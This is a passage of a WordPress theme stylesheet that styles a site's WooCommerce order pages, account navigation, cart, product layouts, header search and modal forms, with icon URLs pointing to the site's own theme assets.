.woocommerce-order .woocommerce-order-overview:before,
.woocommerce-order .woocommerce-order-downloads:before,
.woocommerce-order .woocommerce-order-details:before {
top: -15px;
background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/jagged-border-top.svg);
}
.woocommerce-order .woocommerce-order-overview:after,
.woocommerce-order .woocommerce-order-downloads:after,
.woocommerce-order .woocommerce-order-details:after {
bottom: -15px;
background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/jagged-border-bottom.svg);
}
.woocommerce-order .woocommerce-customer-details,
.woocommerce-order .woocommerce-notice {
width: 100%;
}
.woocommerce-order .woocommerce-notice {
margin-bottom: 60px;
} .woocommerce-order-overview li + li {
border-top: 1px solid #e1e1e5;
margin-top: 28px;
padding-top: 28px;
}
.woocommerce-order-overview li {
font-size: 14px;
font-weight: 500;
}
.woocommerce-order-overview strong {
display: block;
font-family: Newsreader, Georgia, serif;
font-size: 20px;
font-weight: 400;
letter-spacing: -0.005em;
margin-top: 8px;
} .woocommerce-order-downloads + .woocommerce-order-details {
margin-top: 60px;
}
.woocommerce-order-downloads__title {
font-size: 24px;
margin-bottom: 25px;
}
.woocommerce-order-downloads table {
margin-bottom: 0;
}
.woocommerce-order-downloads .woocommerce-table--order-downloads tbody tr:nth-child(odd) {
background: rgba( 0, 0, 0, 0.025 );
} .woocommerce-order-details table {
margin-bottom: 0;
}
.woocommerce-order-details__title,
.woocommerce-order-details thead {
display: none;
}
.woocommerce-order-details tbody tr:last-child {
border-bottom-width: 1px;
}
.woocommerce-order-details tbody tr:first-child td {
padding-top: 0;
}
.woocommerce-order-details tfoot tr:last-child th,
.woocommerce-order-details tfoot tr:last-child td {
padding-bottom: 0;
}
.woocommerce-order-details td,
.woocommerce-order-details th {
padding: 20px 0;
width: 50%;
}
.woocommerce-order-details th {
padding-right: 40px;
}
.woocommerce-order-details tfoot th {
text-align: right;
}
.woocommerce-order-details .order-again {
margin-top: 25px;
} .woocommerce-columns--addresses {
display: flex;
justify-content: space-between;
margin-top: 60px;
}
.woocommerce-columns--addresses h2 {
font-size: 28px;
margin-bottom: 20px;
}
.woocommerce-columns--addresses .woocommerce-column {
width: calc( 50% - 20px );
}
.woocommerce-columns--addresses address {
margin-bottom: 0;
}  .account-wrapper {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
}
.account-wrapper > .woocommerce {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
max-width: 75%;
width: 870px;
}
.account-wrapper > .woocommerce > .woocommerce-message,
.account-wrapper > .woocommerce > .woocommerce-error,
.account-wrapper > .woocommerce > .woocommerce-info {
width: 100%;
}
.account-nav-wrapper {
flex-shrink: 0;
margin-right: 50px;
width: 220px;
}
.woocommerce-MyAccount-content {
width: calc( 100% - 270px );
}
.account-wrapper .sidebar {
width: calc( 25% - 40px  );
} @media ( min-width: 801px ) {
.account-nav-wrapper nav {
display: block !important;
}
}
.account-nav-wrapper {
font-size: 16px;
}
.account-nav-wrapper .toggle {
display: none;
}
.account-nav-wrapper li {
border-top: 1px solid #e1e1e5;
}
.account-nav-wrapper ul {
border-bottom: 1px solid #e1e1e5;
}
.account-nav-wrapper a {
display: block;
font-weight: 500;
padding: 20px 50px 20px 15px;
position: relative;
}
.account-nav-wrapper li a {
opacity: .5;
}
.account-nav-wrapper a:before {
background: no-repeat center;
content: "";
display: block;
height: 20px;
position: absolute;
right: 12px;
top: calc( 50% - 10px );
width: 20px;
}
.woocommerce-MyAccount-navigation-link--dashboard a:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/account-black.svg); background-size: 20px auto; }
.woocommerce-MyAccount-navigation-link--orders a:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/orders-black.svg); background-size: auto 20px; }
.woocommerce-MyAccount-navigation-link--downloads a:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/download-black.svg); background-size: 20px auto; }
.woocommerce-MyAccount-navigation-link--edit-address a:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/location-black.svg); background-size: auto 20px; }
.woocommerce-MyAccount-navigation-link--edit-account a:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/cog-black.svg); background-size: 17px auto; }
.woocommerce-MyAccount-navigation-link--customer-logout a:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/sign-out-arrow-right-black.svg); background-size: auto 16px; }
.account-nav-wrapper li.is-active a,
.account-nav-wrapper li a:hover {
opacity: 1;
text-decoration: none;
} .woocommerce-MyAccount-content > p {
line-height: 1.5;
margin-bottom: 20px;
}
.woocommerce-MyAccount-content > *:last-child {
margin-bottom: 0;
}
.woocommerce-MyAccount-content mark {
background: none;
}
.woocommerce-MyAccount-content a:not(.button) {
text-decoration: underline;
}
.woocommerce-MyAccount-content a:not(.button):hover {
opacity: .5;
}
.woocommerce-MyAccount-content form .button {
margin-top: 24px;
} .woocommerce-orders-table,
.woocommerce-table--order-downloads {
font-size: 14px;
}
.woocommerce-orders-table tr,
.woocommerce-table--order-downloads tr {
border: none;
}
.woocommerce-orders-table tbody tr:nth-child(odd),
.woocommerce-table--order-downloads tbody tr:nth-child(odd) {
background: #F5F5F7;
}
.woocommerce-orders-table td,
.woocommerce-orders-table th,
.woocommerce-table--order-downloads td,
.woocommerce-table--order-downloads th {
padding: 18px 20px 18px 0;
}
.woocommerce-orders-table td:first-child,
.woocommerce-orders-table th:first-child,
.woocommerce-table--order-downloads td:first-child,
.woocommerce-table--order-downloads th:first-child {
padding-left: 20px;
}
.woocommerce-orders-table thead th,
.woocommerce-table--order-downloads thead th {
padding-top: 0;
}
.woocommerce-orders-table__cell-order-number a,
.woocommerce-table--order-downloads .download-product a {
font-weight: 500;
text-decoration: none;
}
.woocommerce-orders-table .button,
.woocommerce-table--order-downloads .button {
background: none;
color: #111;
font-size: 1em;
font-weight: 400;
min-width: auto;
padding: 0;
text-decoration: underline;
}
.woocommerce-orders-table .button:hover,
.woocommerce-table--order-downloads .button:hover {
text-decoration: underline;
} .woocommerce-view-order .account-wrapper .order-status {
font-weight: 500;
}
.woocommerce-MyAccount-content .woocommerce-column {
width: calc( 50% - 10px );
}
.woocommerce-order-details {
background: #F5F5F7;
padding: 40px;
} .account-wrapper .woocommerce-Addresses {
margin-top: 40px;
}
.woocommerce-Addresses {
display: flex;
justify-content: space-between;
}
.woocommerce-Addresses .woocommerce-Address {
width: calc( 50% - 10px );
}
.woocommerce-Address-title {
margin-bottom: 20px;
}
.woocommerce-Address-title > * {
display: inline;
}
.woocommerce-Address-title .edit {
color: #484CCD;
font-size: 14px;
font-weight: 500;
margin-left: 8px;
}
.woocommerce-Address address {
margin-bottom: 0;
} h3 + .woocommerce-address-fields {
margin-top: 30px;
} .woocommerce-EditAccountForm label {
display: block;
}  .showing-registration-form #site-content .section-inner .col2-set .col-1 { display: none; }
.showing-login-form #site-content .section-inner .col2-set .col-2 { display: none; }
.single-account-form #site-content .section-inner .section-inner.max-percentage {
max-width: 400px;
}
.both-account-forms #site-content .col2-set > div {
max-width: 400px;
width: calc( 50% - 20px );
}
.both-account-forms #site-content .section-inner .section-inner.max-percentage {
max-width: 880px;
width: 100%;
}
.both-account-forms #site-content .section-inner .col2-set {
display: flex;
justify-content: space-between;
}
.account-form .woocommerce h2 {
margin-bottom: 25px;
}
.account-form .woocommerce p {
line-height: 1.5;
}
.woocommerce .woocommerce-form-login .button {
margin-right: 1rem;
}
.woocommerce .woocommerce-form-login > .lost_password {
display: none;
}
.woocommerce .login-registration-form-links {
margin-top: 20px;
}
.woocommerce .login-registration-form-links p {
display: inline;
font-size: 14px;
font-weight: 500;
}
.woocommerce .login-registration-form-links .sep {
color: #767676;
margin: 0 8px 0 5px;
} .account-form.woocommerce-lost-password .woocommerce-message {
padding-right: 20px;
}   .widget_shopping_cart_content {
font-size: 14px;
} .widget_products .product_list_widget li {
font-size: 14px;
min-height: 60px;
padding: 0 0 0 72px;
position: relative;
}
.widget_products .product_list_widget li a {
display: block;
padding-top: 8px;
}
.widget_products .product_list_widget li img {
border-radius: 2px;
display: block;
height: 60px;
position: absolute;
left: 0;
top: 0;
width: 60px;
}
.widget_products .product_list_widget .product-title {
display: block;
font-family: Newsreader, Georgia, serif;
font-size: 18px;
margin-bottom: 5px;
width: 100%;
}  @media ( max-width: 1100px ) { .woocommerce-product-gallery {
width: 40%;
}
.single-product .summary {
margin-left: 40px;
}
.product-lower-wrapper .sidebar {
display: none;
}
.single-product .woocommerce-tabs {
max-width: 100%;
} .cart_totals {
width: calc( 66.6% - 5px );
} .account-wrapper > .woocommerce {
max-width: 100%;
width: 100%;
}
.account-wrapper .sidebar {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
margin-top: 80px;
width: 100%;
}
.account-wrapper .sidebar .widget {
width: calc( 50% - 20px );
}
.account-wrapper .sidebar .widget:nth-child(2) {
margin-top: 0;
}
}
@media ( max-width: 1000px ) { .mobile-account {
font-size: 14px;
font-weight: 500;
padding: 10px 0;
}
.mobile-account a {
display: block;
padding: 15px 5vw 15px calc( 10vw + 18px );
position: relative;
}
.mobile-account a:before {
background: no-repeat center;
content: "";
display: block;
height: 18px;
position: absolute;
left: 5vw;
top: calc( 50% - 9px );
width: 18px;
}
.mobile-account a.sign-in:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/padlock-black.svg); background-size: auto 17px; }
.mobile-account a.my-account:before,
.mobile-account a.register:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/account-black.svg); background-size: auto 18px; }
.mobile-account a.sign-out:before { background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/sign-out-arrow-black.svg); background-size: 16px auto; } .product-upper-wrapper {
display: block;
}
.woocommerce-product-gallery {
width: 100%;
}
.single-product .summary {
margin: 40px 0 0;
max-width: 700px;
width: 100%;
}
}
@media ( max-width: 900px ) { form.woocommerce-checkout {
display: block;
}
form.woocommerce-checkout #customer_details,
form.woocommerce-checkout #order_review {
width: 100%;
}
form.woocommerce-checkout #order_review {
margin-top: 40px;
} .woocommerce-order,
.woocommerce-columns--addresses {
display: block;
}
.woocommerce-order .woocommerce-order-overview,
.woocommerce-order .woocommerce-order-downloads, 
.woocommerce-order .woocommerce-order-details,
.woocommerce-columns--addresses .woocommerce-column {
width: 100%;
}
.woocommerce-order .woocommerce-order-downloads,
.woocommerce-order .woocommerce-order-details {
margin-top: 60px;
}
.woocommerce-columns--addresses .woocommerce-column + .woocommerce-column {
margin-top: 40px;
}  .woocommerce-Addresses {
display: block;
}
.woocommerce-Addresses .woocommerce-Address {
width: 100%;
}
.woocommerce-Addresses .woocommerce-Address + .woocommerce-Address {
margin-top: 40px;
}
}
@media ( max-width: 800px ) { .woocommerce-products-header {
margin-bottom: 40px;
} .term-has-image .woocommerce-products-header,
.term-missing-image .woocommerce-products-header {
display: block;
margin: 0 auto 80px auto;
max-width: 100%;
text-align: center;
width: 600px;
}
.term-has-image .breadcrumbs {
text-align: center;
}
.term-has-image .woocommerce-products-header h1,
.term-has-image .woocommerce-products-header .term-description {
width: 100%;
} li.product img {
margin-bottom: 10px;
}
.woocommerce-loop-product__title {
font-size: 18px;
}
li.product .price {
font-size: 14px;
} .product-lower-wrapper {
padding-top: 0;
}
.woocommerce-tabs {
display: block;
}
.product-lower-wrapper .wc-tabs {
border-bottom: 1px solid #e1e1e5;
border-top: 1px solid #e1e1e5;
display: flex;
margin-bottom: 80px;
padding: 0 5%;
position: relative;
left: calc( 50% - 50vw );
width: 100vw;
}
.product-lower-wrapper .wc-tabs li {
border: none;
border-left: 1px solid #e1e1e5;
width: 100%;
}
.product-lower-wrapper .wc-tabs li:last-child {
border-right: 1px solid #e1e1e5;
}
.product-lower-wrapper .wc-tabs a {
padding-left: 20px;
}  .shop_table.cart .product-remove {
width: 60px;
} .cart_totals {
width: 100%;
} .account-wrapper > .woocommerce,
.account-nav-wrapper .toggle {
display: block;
}
.account-nav-wrapper,
.woocommerce-MyAccount-content {
width: 100%;
}
.account-nav-wrapper {
margin-bottom: 40px;
}
.account-nav-wrapper .toggle {
border: 1px solid #e1e1e5;
line-height: 1;
text-decoration: none;
}
.account-nav-wrapper .toggle:before {
background-image: url(//www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/chevron-down-black.svg); background-size: 16px auto;
transition: transform .25s linear;
}
.account-nav-wrapper .toggle.active:before {
transform: rotate(180deg);
}
.account-nav-wrapper li:first-child {
border-top: none;
}
.account-nav-wrapper .toggle span {
display: block;
}
.account-nav-wrapper .toggle .hide,
.account-nav-wrapper .toggle.active .show { display: none; }
.account-nav-wrapper .toggle.active .hide { display: block; }
.account-nav-wrapper nav {
border-left: 1px solid #e1e1e5;
border-right: 1px solid #e1e1e5;
display: none;
}
.account-nav-wrapper a {
padding: 20px 60px 20px 20px;
}
.account-nav-wrapper a:before {
right: 20px;
}
}
@media ( max-width: 750px ) {  .shop_table.cart thead th {
display: none;
}
.shop_table.cart tbody {
border-top: 1px solid #e1e1e5;
}
.shop_table.cart tbody tr.cart_item {
display: flex;
flex-wrap: wrap;
font-size: 14px;
min-height: 110px;
padding: 15px 0 15px 95px;
position: relative;
}
.shop_table.cart .cart_item td {
padding: 0;
}
.shop_table.cart .product-thumbnail {
padding-right: 0;
position: absolute;
left: 0;
top: 15px;
}
.shop_table.cart .cart_item .product-remove {
display: none;
}
.shop_table.cart .product-name {
font-size: 18px;
margin-bottom: 5px;
width: 100%;
}
.shop_table.cart .cart_item .product-price,
.shop_table.cart .cart_item .product-quantity,
.shop_table.cart .cart_item .product-subtotal {
width: 33.3%;
}
.shop_table.cart .cart_item .product-price:before,
.shop_table.cart .cart_item .product-quantity:before,
.shop_table.cart .cart_item .product-subtotal:before {
content: attr( data-title );
display: block;
font-size: 12px;
font-weight: 500;
margin-bottom: 3px;
}
.shop_table.cart .product-quantity input {
padding: 4px 8px;
width: 50px;
}
.shop_table.cart .product-quantity .quantity-nav {
display: none;
}
}
@media ( max-width: 600px ) { .woocommerce-message,
.woocommerce-error, 
.woocommerce-info {
font-size: 14px;
margin-bottom: 30px;
padding: 19px 20px;
}
.woocommerce-message, 
.woocommerce-info {
padding-right: 160px;
}
.woocommerce-message .button, 
.woocommerce-error .button, 
.woocommerce-info .button {
font-size: 12px;
max-width: 120px;
padding: 12px 16px;
right: 7px;
} .woocommerce-page .page-header + .section-inner {
margin-top: 28px;
} .breadcrumbs {
margin-bottom: 12px;
}
.term-has-image .woocommerce-products-header, 
.term-missing-image .woocommerce-products-header {
margin-bottom: 40px;
}
.term-description p {
font-size: 18px;
}
.woocommerce-result-count .prefix {
display: none;
}
.woocommerce-result-count .rest {
display: block;
}
.woocommerce-result-count .rest:first-letter {
text-transform: uppercase;
}
.onsale {
font-size: 12px;
height: 50px;
width: 50px;
} .single-product .breadcrumbs {
padding: 20px 0;
}
.product-upper-wrapper,
.product-lower-wrapper {
padding-bottom: 40px;
} .product-upper-wrapper .onsale {
font-size: 14px;
height: 80px;
left: 0;
top: 5vw;
width: 80px;
}
.woocommerce-product-gallery {
max-width: 100vw;
position: relative;
left: calc( 50% - 50vw );
width: 100vw;
}
.woocommerce-product-gallery .flex-control-nav {
margin-left: 5px;
margin-right: 5px;
}
.woocommerce-product-gallery .flex-control-nav li {
width: 80px;
}
.single-product .summary h1 {
font-size: 32px;
}
.single-product .product-price-rating {
margin: 15px 0 20px;
}
.single-product .product-upper-wrapper .price {
font-size: 20px;
}
.single-product .woocommerce-product-rating {
margin-left: 15px;
padding-left: 15px;
}
.single-product .woocommerce-product-details__short-description {
font-size: 16px;
margin-bottom: 20px;
}
.single-product .summary .cart .quantity + .button {
margin-left: 15px;
} .product-lower-wrapper .wc-tabs {
border: none;
display: block;
margin-bottom: 40px;
padding: 0;
position: relative;
left: calc( 50% - 50vw );
width: 100vw;
}
.product-lower-wrapper .wc-tabs li {
border: none;
border-top: 1px solid #e1e1e5;
width: 100%;
}
.product-lower-wrapper .wc-tabs li:last-child {
border-right: none;
border-bottom: 1px solid #e1e1e5;
}
.product-lower-wrapper .wc-tabs a {
font-size: 14px;
padding: 17px 10px 18px 5%;
}
.woocommerce-tabs .panel h2,
.woocommerce-tabs #review_form .comment-reply-title {
font-size: 24px;
margin: 0 0 15px;
} .product_meta {
margin-top: 25px;
}
.product_meta > span {
display: block;
}
.product_meta > span + span {
margin: 8px 0 0;
} #reviews li {
padding: 20px;
}
#reviews li .avatar {
display: none;
}
#reviews li + li {
margin-top: 10px;
}
#reviews .comment-text .description {
font-size: 15px;
}
#review_form .comment-respond {
margin-top: 30px;
} .products.related, 
.products.up-sells, 
.cross-sells {
margin-top: 40px;
} form.woocommerce-checkout .woocommerce-billing-fields h3, 
#order_review_heading {
margin-bottom: 20px;
} .woocommerce-order .woocommerce-order-overview, 
.woocommerce-order .woocommerce-order-downloads, 
.woocommerce-order .woocommerce-order-details {
padding: 20px;
}
.woocommerce-columns--addresses {
margin-top: 40px;
}
.woocommerce-columns--addresses .woocommerce-column + .woocommerce-column {
margin-top: 30px;
}
.woocommerce-order-overview li + li {
margin-top: 20px;
padding-top: 20px;
}
.woocommerce-order-overview li {
font-size: 13px;
}
.woocommerce-order-overview strong {
font-size: 18px;
margin-top: 6px;
}
.woocommerce-columns--addresses h2 {
font-size: 24px;
} .single-account-form #site-content .section-inner .section-inner.max-percentage,
.both-account-forms #site-content .col2-set > div {
margin: 0 auto;
max-width: 400px;
width: 100%;
}
.both-account-forms #site-content .col2-set > div + div {
margin-top: 40px;
}
.both-account-forms #site-content .section-inner .col2-set {
display: block;
} .account-wrapper .sidebar,
.account-wrapper .sidebar .widget:nth-child(2) {
margin-top: 40px;
display: block;
}
.account-wrapper .sidebar .widget {
width: 100%;
} .account-nav-wrapper {
font-size: 14px;
margin-bottom: 30px;
}
.account-nav-wrapper a {
padding: 18px 48px 18px 18px;
}
.account-nav-wrapper a:before {
right: 18px;
} .woocommerce-Addresses .woocommerce-Address + .woocommerce-Address {
margin-top: 30px;
} .woocommerce-orders-table,
.woocommerce-table--order-downloads {
font-size: 14px;
}
.woocommerce-orders-table thead,
.woocommerce-table--order-downloads thead {
display: none;
}
.woocommerce-orders-table tr,
.woocommerce-table--order-downloads tr {
display: flex;
flex-direction: column;
padding: 10px 0;
}
.woocommerce-orders-table td,
.woocommerce-orders-table td:first-child,
.woocommerce-table--order-downloads td,
.woocommerce-table--order-downloads td:first-child {
padding: 8px 18px 8px 80px;
}
.woocommerce-orders-table td,
.woocommerce-table--order-downloads td {
position: relative;
text-align: right;
}
.woocommerce-orders-table td:before,
.woocommerce-table--order-downloads td:before {
content: attr( data-title ) ':';
font-size: 14px;
font-weight: 500;
position: absolute;
left: 18px;
} .woocommerce-order-details {
padding: 20px;
}
.woocommerce-columns--addresses {
margin-top: 30px;
}
}
@media ( max-width: 500px ) {  .woocommerce-loop-product__title {
font-size: 16px;
}
li.product .price {
font-size: 13px;
} .shop_table.cart .coupon {
width: 100%;
}
.shop_table.cart td.actions > .button {
padding: 20px;
position: static;
width: 100%;
}
.shop_table.cart td.actions > .coupon ~ .button {
margin-top: 30px;
} .woo-gray-box {
padding: 20px;
}
.woo-gray-box h2 {
font-size: 24px;
margin-bottom: 5px;
}
.woo-gray-box table {
margin-bottom: 5px;
}
.woo-gray-box th, 
.woo-gray-box td {
padding: 15px 0;
}
.woo-gray-box th {
padding-right: 20px;
}
.woo-gray-box .button.alt {
font-size: 14px;
padding: 18px 21px 19px;
}
}
@media ( max-width: 450px ) { .woocommerce-message, 
.woocommerce-info {
display: flex;
flex-direction: column;
align-items: flex-start;
padding-right: 20px;
text-align: left;
}
.woocommerce-message .button, 
.woocommerce-error .button, 
.woocommerce-info .button {
display: block;
margin: 18px 0 -7px;
max-width: none;
position: static;
}
}html, body { 
margin: 0; 
padding: 0; 
height: 100%; 
min-height: 100%; 
}
h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td, figure, figcaption {
margin: 0;
padding: 0;
border: 0;
font-weight: normal;
font-style: normal;
font-size: 100%;
line-height: 1;
text-align: left;
}
table {
border-collapse:collapse;
border-spacing:0;
}
ol, ul { list-style:none; }
blockquote:before, 
blockquote:after { content:""; }
a { outline:none; }
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
display: none;
} .screen-reader-text {
clip: rect( 1px, 1px, 1px, 1px );
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
}
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: 700;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; } .skip-link {
position: absolute;
left: -9999rem;
top: 2.5rem;
z-index: 999999999;
}
.skip-link:focus {
left: 2.5rem;
text-decoration: none;
}  body {
background: #111;
border: none;
color: #111; 
font-family: Archivo, 'Helvetica Neue', Helvetica, sans-serif;
font-size: 18px;
}
body.customizer-preview {
transition: color .15s ease-in-out, background-color .15s ease-in-out;
}
body.lock-scroll {
height: 100%;
position: fixed;
width: 100%;
}
body * {
-webkit-box-sizing: border-box; 
-moz-box-sizing: border-box; 
box-sizing: border-box; 
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
word-break: break-word;
}
body a {
color: inherit;
text-decoration: none;
}
body a:hover { 
text-decoration: underline; 
}
.group:after,
.pagination:after,
.gallery:after {
clear: both; 
content: "";
display: block;
}
::selection {
background: #111;
color: #FFF;
}
input::-webkit-input-placeholder { color: #767676; }
input:-ms-input-placeholder { color: #767676; }
input::-moz-placeholder { color: #767676; }  #site-content {
background: #fff;
display: block;
padding: 80px 0;
}
.section-inner {
margin: 0 auto;
max-width: 1280px;
width: 90%;
}
.section-inner + .section-inner {
margin-top: 80px;
}
.section-inner.medium { max-width: 870px; }
.section-inner.thin { max-width: 600px; }
.section-inner.max-percentage {
width: 100%;
} .split {
display: flex;
justify-content: space-between;
}
.split .content {
width: calc( 75% + -50px );
}
.split .sidebar {
flex-shrink: 0;
margin-left: 80px;
width: calc( 25% - 30px );
} ul.item-grid {
display: flex;
flex-wrap: wrap;
justify-content: flex-start;
margin: 0 0 -60px -40px;
}
.item-grid li {
margin: 0 0 60px 40px;
position: relative;
width: calc( 25% - 40px );
} a {
transition: all .15s ease-in-out;
}    .text-left { text-align: left; }
.text-center { text-align: center; }
.text-right { text-align: right; }
.text-uppercase { text-transform: uppercase; } h1, h2, h3, h4, h5, h6 {
font-family: Newsreader, Georgia, serif;
font-weight: 400;
letter-spacing: -0.01em;
line-height: 1.15;
margin: .75em 0 .4em;
}
h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
margin-top: 0;
}
h1:last-child, h2:last-child, h3:last-child, h4:last-child, h5:last-child, h6:last-child {
margin-bottom: 0;
}
h1 { font-size: 48px; }
h2 { font-size: 40px; }
h3 { font-size: 28px; }
h4 { font-size: 24px; }
h5 { font-size: 18px; }
h6 { font-size: 16px; }
.subheading {
color: #767676;
font-family: Archivo, 'Helvetica Neue', Helvetica, sans-serif;
font-size: 14px;
font-weight: 500;
letter-spacing: 0;
margin-bottom: 10px;
} .excerpt {
font-family: Newsreader, Georgia, serif;
font-size: 28px;
letter-spacing: -0.01em;
line-height: 1.4;
}
.sans-excerpt {
font-size: 22px;
line-height: 1.41;
} .bg-white {
background-color: #fff;
}
.bg-gray {
background-color: #F5F5F7;
}
.bg-black {
background-color: #111;
color: #fff;
} img {
display: block;
height: auto;
max-width: 100%;
}
.bg-image {
background: no-repeat center;
background-size: cover;
}
.bg-attach {
background-attachment: fixed;
}
.dark-overlay {
position: relative;
}
.dark-overlay:before {
background: rgba( 17, 17, 17, 0.5 );
content: "";
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
top: 0;
}  .woocommerce-store-notice {
color: #fff;
font-family: Newsreader, Georgia, serif;
font-size: 14px;
font-style: italic;
line-height: 1.25;
margin: 0 auto;
max-width: 1280px;
padding: 13px 44px 14px;
position: relative;
text-align: center;
width: 90%;
}
.woocommerce-store-notice__dismiss-link {
background: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/cross-white.svg) no-repeat center;
background-size: 16px;
display: block;
height: 44px;
position: absolute;
right: 0;
top: calc( 50% - 22px );
text-indent: -99999px;
width: 44px;
}
.site-header { 
background: #fff;
border-bottom: 1px solid #e1e1e5;
margin: 0 auto;
position: relative;
}
.site-header .section-inner {
padding: 60px 0;
position: relative;
transition: padding .15s linear;
}
.site-header .header-titles {
margin: 0 auto;
max-width: calc( 100% - 600px );
text-align: center;
}
.site-header .site-title,
.site-header .site-description {
text-align: inherit;
}
.site-header .site-title {
font-size: 40px;
margin: 0;
}
.site-header .site-description {
margin-top: 18px;
}
.site-header .custom-logo-link {
display: block;
}
.site-header .custom-logo-link img {
margin: 0 auto;
object-fit: contain;
display: block;
}
.site-header .site-title a:hover {
color: rgba( 0, 0, 0, .35 );
text-decoration: none;
}   .modal {
background: #fff;
border: 1px solid #e1e1e5;
font-size: 14px;
opacity: 0;
position: absolute;
top: calc( 100% + 15px );
transform: translateY( 5px );
transition: opacity .15s linear, transform .15s linear, left .0s .15s, right 0s .15s;
width: 300px;
z-index: 100;
}
.modal.active {
opacity: 1;
transform: translateY( 0 );
}
.modal:before,
.modal:after {
border: 10px solid transparent;
content: "";
display: block;
position: absolute;
bottom: 100%;
}
.modal.arrow-left {
left: -9999px;
}
.modal.arrow-right {
right: 9999px;
}
.modal.arrow-left.active {
left: -23px;
transition: opacity .15s linear, transform .15s linear;
}
.modal.arrow-right.active {
right: -23px;
transition: opacity .15s linear, transform .15s linear;
}
.modal.arrow-left:before,
.modal.arrow-left:after {
left: 26px;
}
.modal.arrow-right:before,
.modal.arrow-right:after {
right: 26px;
}
.modal:before {
border-bottom-color: #e1e1e5;
}
.modal:after {
border-bottom-color: #fff;
bottom: calc( 100% - 1.5px );
} .header-search {
position: absolute;
left: 0;
top: 50%;
transform: translateY( -50% );
z-index: 100;
}
.header-search label {
background: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/spyglass-black.svg) no-repeat center;
background-size: 29px auto;
cursor: text;
margin: 0;
position: absolute;
bottom: 0;
left: 0;
top: 0;
width: 30px;
}
.header-search input[type="search"] {
border: none;
font-size: 16px;
font-weight: 500;
margin: 0;
padding: 10px 0 10px 44px;
}
.header-search input[type="search"]::-webkit-input-placeholder { color: inherit; }
.header-search input[type="search"]:-ms-input-placeholder { color: inherit; }
.header-search input[type="search"]::-moz-placeholder { color: inherit; } .compact-search-results {
font-size: 14px;
}
.compact-search-results ul {
padding: 21px 16px;
}
.compact-search-results ul li {
margin-bottom: 12px;
}
.compact-search-results li img,
.compact-search-results li .post-image {
height: 50px;
width: 50px;
}
.compact-search-results li a .title {
font-family: Archivo, 'Helvetica Neue', Helvetica, sans-serif;
font-size: 14px;
font-weight: 500;
}
.compact-search-results .show-all {
background-color: #F5F5F7;
display: block;
font-weight: 500;
padding: 21px 5%;
text-align: center;
}
.compact-search-results .show-all span {
padding-right: 22px;
position: relative;
}
.compact-search-results .show-all span:after {
background: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/arrow-right-black.svg) no-repeat center;
background-size: contain;
content: "";
display: block;
height: 11px;
position: absolute;
right: 0;
top: calc( 50% - 5px );
width: 16px;
}
.compact-search-results .no-results-message {
line-height: 1.3;
padding: 19px 16px 20px;
text-align: center;
} .social-menu.header {
position: absolute;
right: 0;
top: 50%;
transform: translateY( -50% );
}
.social-menu.header li {
display: inline-block;
}
.social-menu.header a {
display: block;
padding: 10px;
}
.social-menu.header a:hover {
opacity: .5;
text-decoration: none;
}
.social-menu.header a:before {
font-size: 24px;
} .site-header .toggle {
align-items: center;
cursor: pointer;
display: flex;
height: 28px;
padding-right: 43px;
}
.site-header .toggle:hover {
text-decoration: none;
}
.site-header .toggle:before {
background-position: center;
background-repeat: no-repeat;
background-size: 100%;
content: "";
display: block;
height: 28px;
position: absolute;
right: 0;
top: calc( 50% - 14px );
width: 28px;
}
.site-header .toggle p {
font-size: 16px;
font-weight: 500;
} .header-account {
position: absolute;
top: 50%;
right: 145px;
transform: translateY( -50% );
z-index: 5;
}
.account-toggle:before {
background-image: url(https://www.ecorporatetravel.com.hk/wp-content/themes/sullivan/assets/svg/account-black.svg);
} .account-modal form {
padding: 20px;
}
.account-modal .form-row-first label,
.account-modal .form-row-last label {
display: block;
font-size: 14px;
margin-bottom: 5px;
}
.account-modal form .input-text {
padding: 13px 15px;
}
.account-modal form input[type="submit"] {
margin-right: 10px;
min-width: 0;
padding: 12px 25px;
}
.account-modal form > .lost_password {
display: none;
}
.account-modal .login-registration-form-links {
background: #F5F5F7;
margin: 20px -20px -20px;
padding: 20px 20px;
text-align: center;
}
.account-modal .login-registration-form-links p {
display: inline;
}
.account-modal .login-registration-form-links .sep {
color: #767676;
margin: 0 7px 0 5px;
} .account-modal header,
.account-modal nav,
.account-modal footer {
display: block;
text-align: left;
}
.account-modal header {
padding: 20px 20px;
}
.account-modal header strong {
display: block;
font-weight: 500;
}
.account-modal header span {
display: block;
margin-top: 5px;
}
.account-modal nav,
.account-modal footer {
